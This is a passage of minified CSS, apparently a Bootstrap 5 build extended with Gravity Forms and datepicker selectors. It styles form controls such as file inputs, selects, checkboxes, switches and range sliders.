.ginput_container_textarea textarea,.gform_wrapper .gform_body select{transition:none}}.form-control[type=file],.gform_wrapper .gform_body .clear-multi .ginput_container_time input[type=file],.gform_wrapper .gform_body .ginput_complex input[type=file],.gform_wrapper .gform_body .ginput_container_date input[type=file],.gform_wrapper .gform_body .ginput_container_date textarea[type=file],.gform_wrapper .gform_body .ginput_container_email input[type=file],.gform_wrapper .gform_body .ginput_container_email textarea[type=file],.gform_wrapper .gform_body .ginput_container_fileupload input[type=file],.gform_wrapper .gform_body .ginput_container_fileupload textarea[type=file],.gform_wrapper .gform_body .ginput_container_list input[type=file],.gform_wrapper .gform_body .ginput_container_list textarea[type=file],.gform_wrapper .gform_body .ginput_container_post_excerpt input[type=file],.gform_wrapper .gform_body .ginput_container_post_excerpt textarea[type=file],.gform_wrapper .gform_body .ginput_container_post_tags input[type=file],.gform_wrapper .gform_body .ginput_container_post_tags textarea[type=file],.gform_wrapper .gform_body .ginput_container_text input[type=file],.gform_wrapper .gform_body .ginput_container_text textarea[type=file],.gform_wrapper .gform_body .ginput_container_textarea input[type=file],.gform_wrapper .gform_body .ginput_container_textarea textarea[type=file],.gform_wrapper .gform_body select[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .clear-multi .ginput_container_time input[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_complex input[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_date input[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_date textarea[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_email input[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_email textarea[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_fileupload input[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_fileupload textarea[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_list input[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_list textarea[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_post_excerpt input[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_post_excerpt textarea[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_post_tags input[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_post_tags textarea[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_text input[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_text textarea[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_textarea input[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body .ginput_container_textarea textarea[type=file]:not(:disabled):not([readonly]),.gform_wrapper .gform_body select[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time input:focus,.gform_wrapper .gform_body .ginput_complex input:focus,.gform_wrapper .gform_body .ginput_container_date input:focus,.gform_wrapper .gform_body .ginput_container_date textarea:focus,.gform_wrapper .gform_body .ginput_container_email input:focus,.gform_wrapper .gform_body .ginput_container_email textarea:focus,.gform_wrapper .gform_body .ginput_container_fileupload input:focus,.gform_wrapper .gform_body .ginput_container_fileupload textarea:focus,.gform_wrapper .gform_body .ginput_container_list input:focus,.gform_wrapper .gform_body .ginput_container_list textarea:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt input:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea:focus,.gform_wrapper .gform_body .ginput_container_post_tags input:focus,.gform_wrapper .gform_body .ginput_container_post_tags textarea:focus,.gform_wrapper .gform_body .ginput_container_text input:focus,.gform_wrapper .gform_body .ginput_container_text textarea:focus,.gform_wrapper .gform_body .ginput_container_textarea input:focus,.gform_wrapper .gform_body .ginput_container_textarea textarea:focus,.gform_wrapper .gform_body select:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value,.gform_wrapper .gform_body .clear-multi .ginput_container_time input::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_complex input::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_date input::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_date textarea::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_email input::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_email textarea::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_fileupload input::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_fileupload textarea::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_list input::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_list textarea::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_post_excerpt input::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_post_tags input::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_post_tags textarea::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_text input::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_text textarea::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_textarea input::-webkit-date-and-time-value,.gform_wrapper .gform_body .ginput_container_textarea textarea::-webkit-date-and-time-value,.gform_wrapper .gform_body select::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit,.gform_wrapper .gform_body .clear-multi .ginput_container_time input::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_complex input::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_date input::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_date textarea::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_email input::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_email textarea::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_fileupload input::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_fileupload textarea::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_list input::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_list textarea::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_post_excerpt input::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_post_tags input::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_post_tags textarea::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_text input::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_text textarea::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_textarea input::-webkit-datetime-edit,.gform_wrapper .gform_body .ginput_container_textarea textarea::-webkit-datetime-edit,.gform_wrapper .gform_body select::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder, .gform_wrapper .gform_body .clear-multi .ginput_container_time input::-moz-placeholder, .gform_wrapper .gform_body .ginput_complex input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_date input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_date textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_email input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_email textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_fileupload input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_fileupload textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_list input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_list textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_post_excerpt input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_post_excerpt textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_post_tags input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_post_tags textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_text input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_text textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_textarea input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_textarea textarea::-moz-placeholder, .gform_wrapper .gform_body select::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder,.gform_wrapper .gform_body .clear-multi .ginput_container_time input::placeholder,.gform_wrapper .gform_body .ginput_complex input::placeholder,.gform_wrapper .gform_body .ginput_container_date input::placeholder,.gform_wrapper .gform_body .ginput_container_date textarea::placeholder,.gform_wrapper .gform_body .ginput_container_email input::placeholder,.gform_wrapper .gform_body .ginput_container_email textarea::placeholder,.gform_wrapper .gform_body .ginput_container_fileupload input::placeholder,.gform_wrapper .gform_body .ginput_container_fileupload textarea::placeholder,.gform_wrapper .gform_body .ginput_container_list input::placeholder,.gform_wrapper .gform_body .ginput_container_list textarea::placeholder,.gform_wrapper .gform_body .ginput_container_post_excerpt input::placeholder,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea::placeholder,.gform_wrapper .gform_body .ginput_container_post_tags input::placeholder,.gform_wrapper .gform_body .ginput_container_post_tags textarea::placeholder,.gform_wrapper .gform_body .ginput_container_text input::placeholder,.gform_wrapper .gform_body .ginput_container_text textarea::placeholder,.gform_wrapper .gform_body .ginput_container_textarea input::placeholder,.gform_wrapper .gform_body .ginput_container_textarea textarea::placeholder,.gform_wrapper .gform_body select::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled,.gform_wrapper .gform_body .clear-multi .ginput_container_time input:disabled,.gform_wrapper .gform_body .ginput_complex input:disabled,.gform_wrapper .gform_body .ginput_container_date input:disabled,.gform_wrapper .gform_body .ginput_container_date textarea:disabled,.gform_wrapper .gform_body .ginput_container_email input:disabled,.gform_wrapper .gform_body .ginput_container_email textarea:disabled,.gform_wrapper .gform_body .ginput_container_fileupload input:disabled,.gform_wrapper .gform_body .ginput_container_fileupload textarea:disabled,.gform_wrapper .gform_body .ginput_container_list input:disabled,.gform_wrapper .gform_body .ginput_container_list textarea:disabled,.gform_wrapper .gform_body .ginput_container_post_excerpt input:disabled,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea:disabled,.gform_wrapper .gform_body .ginput_container_post_tags input:disabled,.gform_wrapper .gform_body .ginput_container_post_tags textarea:disabled,.gform_wrapper .gform_body .ginput_container_text input:disabled,.gform_wrapper .gform_body .ginput_container_text textarea:disabled,.gform_wrapper .gform_body .ginput_container_textarea input:disabled,.gform_wrapper .gform_body .ginput_container_textarea textarea:disabled,.gform_wrapper .gform_body select:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button,.gform_wrapper .gform_body .clear-multi .ginput_container_time input::file-selector-button,.gform_wrapper .gform_body .ginput_complex input::file-selector-button,.gform_wrapper .gform_body .ginput_container_date input::file-selector-button,.gform_wrapper .gform_body .ginput_container_date textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_email input::file-selector-button,.gform_wrapper .gform_body .ginput_container_email textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_fileupload input::file-selector-button,.gform_wrapper .gform_body .ginput_container_fileupload textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_list input::file-selector-button,.gform_wrapper .gform_body .ginput_container_list textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_post_excerpt input::file-selector-button,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_post_tags input::file-selector-button,.gform_wrapper .gform_body .ginput_container_post_tags textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_text input::file-selector-button,.gform_wrapper .gform_body .ginput_container_text textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_textarea input::file-selector-button,.gform_wrapper .gform_body .ginput_container_textarea textarea::file-selector-button,.gform_wrapper .gform_body select::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.gform_wrapper .gform_body .clear-multi .ginput_container_time input::file-selector-button,.gform_wrapper .gform_body .ginput_complex input::file-selector-button,.gform_wrapper .gform_body .ginput_container_date input::file-selector-button,.gform_wrapper .gform_body .ginput_container_date textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_email input::file-selector-button,.gform_wrapper .gform_body .ginput_container_email textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_fileupload input::file-selector-button,.gform_wrapper .gform_body .ginput_container_fileupload textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_list input::file-selector-button,.gform_wrapper .gform_body .ginput_container_list textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_post_excerpt input::file-selector-button,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_post_tags input::file-selector-button,.gform_wrapper .gform_body .ginput_container_post_tags textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_text input::file-selector-button,.gform_wrapper .gform_body .ginput_container_text textarea::file-selector-button,.gform_wrapper .gform_body .ginput_container_textarea input::file-selector-button,.gform_wrapper .gform_body .ginput_container_textarea textarea::file-selector-button,.gform_wrapper .gform_body select::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .clear-multi .ginput_container_time input:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_complex input:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_date input:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_date textarea:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_email input:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_email textarea:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_fileupload input:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_fileupload textarea:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_list input:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_list textarea:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_post_excerpt input:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_post_tags input:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_post_tags textarea:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_text input:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_text textarea:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_textarea input:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body .ginput_container_textarea textarea:hover:not(:disabled):not([readonly])::file-selector-button,.gform_wrapper .gform_body select:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.125rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}.gform_wrapper .gform_body .ginput_container_date textarea,.gform_wrapper .gform_body .ginput_container_email textarea,.gform_wrapper .gform_body .ginput_container_fileupload textarea,.gform_wrapper .gform_body .ginput_container_list textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea,.gform_wrapper .gform_body .ginput_container_post_tags textarea,.gform_wrapper .gform_body .ginput_container_text textarea,.gform_wrapper .gform_body .ginput_container_textarea textarea,textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}#ui-datepicker-div .ui-datepicker-title select,.form-select,.gform_wrapper .gform_body select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){#ui-datepicker-div .ui-datepicker-title select,.form-select,.gform_wrapper .gform_body select{transition:none}}#ui-datepicker-div .ui-datepicker-title select:focus,.form-select:focus,.gform_wrapper .gform_body select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}#ui-datepicker-div .ui-datepicker-title select[multiple],#ui-datepicker-div .ui-datepicker-title select[size]:not([size="1"]),.form-select[multiple],.form-select[size]:not([size="1"]),.gform_wrapper .gform_body select[multiple],.gform_wrapper .gform_body select[size]:not([size="1"]){padding-right:.75rem;background-image:none}#ui-datepicker-div .ui-datepicker-title select:disabled,.form-select:disabled,.gform_wrapper .gform_body select:disabled{background-color:var(--bs-secondary-bg)}#ui-datepicker-div .ui-datepicker-title select:-moz-focusring,.form-select:-moz-focusring,.gform_wrapper .gform_body select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.125rem;border-radius:var(--bs-border-radius-lg)}.form-check,.gform_wrapper .gform_body .gfield_checkbox li,.gform_wrapper .gform_body .gfield_radio li{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input,.gform_wrapper .gform_body .gfield_checkbox li .form-check-input,.gform_wrapper .gform_body .gfield_checkbox li input,.gform_wrapper .gform_body .gfield_radio li .form-check-input,.gform_wrapper .gform_body .gfield_radio li input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input,.form-check-reverse .gform_wrapper .gform_body .gfield_checkbox li input,.form-check-reverse .gform_wrapper .gform_body .gfield_radio li input,.gform_wrapper .gform_body .gfield_checkbox li .form-check-reverse input,.gform_wrapper .gform_body .gfield_radio li .form-check-reverse input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input,.gform_wrapper .gform_body .gfield_checkbox li input,.gform_wrapper .gform_body .gfield_radio li input{--bs-form-check-bg:var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox],.gform_wrapper .gform_body .gfield_checkbox li input[type=checkbox],.gform_wrapper .gform_body .gfield_radio li input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio],.gform_wrapper .gform_body .gfield_checkbox li input[type=radio],.gform_wrapper .gform_body .gfield_radio li input[type=radio]{border-radius:50%}.form-check-input:active,.gform_wrapper .gform_body .gfield_checkbox li input:active,.gform_wrapper .gform_body .gfield_radio li input:active{filter:brightness(90%)}.form-check-input:focus,.gform_wrapper .gform_body .gfield_checkbox li input:focus,.gform_wrapper .gform_body .gfield_radio li input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked,.gform_wrapper .gform_body .gfield_checkbox li input:checked,.gform_wrapper .gform_body .gfield_radio li input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox],.gform_wrapper .gform_body .gfield_checkbox li input:checked[type=checkbox],.gform_wrapper .gform_body .gfield_radio li input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio],.gform_wrapper .gform_body .gfield_checkbox li input:checked[type=radio],.gform_wrapper .gform_body .gfield_radio li input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate,.gform_wrapper .gform_body .gfield_checkbox li input[type=checkbox]:indeterminate,.gform_wrapper .gform_body .gfield_radio li input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled,.gform_wrapper .gform_body .gfield_checkbox li input:disabled,.gform_wrapper .gform_body .gfield_radio li input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label,.gform_wrapper .gform_body .gfield_checkbox li .form-check-input:disabled~label,.gform_wrapper .gform_body .gfield_checkbox li .form-check-input[disabled]~label,.gform_wrapper .gform_body .gfield_checkbox li input:disabled~.form-check-label,.gform_wrapper .gform_body .gfield_checkbox li input:disabled~label,.gform_wrapper .gform_body .gfield_checkbox li input[disabled]~.form-check-label,.gform_wrapper .gform_body .gfield_checkbox li input[disabled]~label,.gform_wrapper .gform_body .gfield_radio li .form-check-input:disabled~label,.gform_wrapper .gform_body .gfield_radio li .form-check-input[disabled]~label,.gform_wrapper .gform_body .gfield_radio li input:disabled~.form-check-label,.gform_wrapper .gform_body .gfield_radio li input:disabled~label,.gform_wrapper .gform_body .gfield_radio li input[disabled]~.form-check-label,.gform_wrapper .gform_body .gfield_radio li input[disabled]~label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input,.form-switch .gform_wrapper .gform_body .gfield_checkbox li input,.form-switch .gform_wrapper .gform_body .gfield_radio li input,.gform_wrapper .gform_body .gfield_checkbox li .form-switch input,.gform_wrapper .gform_body .gfield_radio li .form-switch input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input,.form-switch .gform_wrapper .gform_body .gfield_checkbox li input,.form-switch .gform_wrapper .gform_body .gfield_radio li input,.gform_wrapper .gform_body .gfield_checkbox li .form-switch input,.gform_wrapper .gform_body .gfield_radio li .form-switch input{transition:none}}.form-switch .form-check-input:focus,.form-switch .gform_wrapper .gform_body .gfield_checkbox li input:focus,.form-switch .gform_wrapper .gform_body .gfield_radio li input:focus,.gform_wrapper .gform_body .gfield_checkbox li .form-switch input:focus,.gform_wrapper .gform_body .gfield_radio li .form-switch input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked,.form-switch .gform_wrapper .gform_body .gfield_checkbox li input:checked,.form-switch .gform_wrapper .gform_body .gfield_radio li input:checked,.gform_wrapper .gform_body .gfield_checkbox li .form-switch input:checked,.gform_wrapper .gform_body .gfield_radio li .form-switch input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input,.form-switch.form-check-reverse .gform_wrapper .gform_body .gfield_checkbox li input,.form-switch.form-check-reverse .gform_wrapper .gform_body .gfield_radio li input,.gform_wrapper .gform_body .gfield_checkbox li .form-switch.form-check-reverse input,.gform_wrapper .gform_body .gfield_radio li .form-switch.form-check-reverse input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn,.gform_wrapper .gform_body .gform_page_footer .btn-check:disabled+input.gform_button,.gform_wrapper .gform_body .gform_page_footer .btn-check:disabled+input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .btn-check:disabled+input.gform_previous_button,.gform_wrapper .gform_body .gform_page_footer .btn-check[disabled]+input.gform_button,.gform_wrapper .gform_body .gform_page_footer .btn-check[disabled]+input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .btn-check[disabled]+input.gform_previous_button,.gform_wrapper .gform_footer .btn-check:disabled+input.button,.gform_wrapper .gform_footer .btn-check[disabled]+input.button{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}#ui-datepicker-div .ui-datepicker-title .form-floating>select,.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select,.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input,.gform_wrapper .gform_body .form-floating>select,.gform_wrapper .gform_body .ginput_complex .form-floating>input,.gform_wrapper .gform_body .ginput_container_date 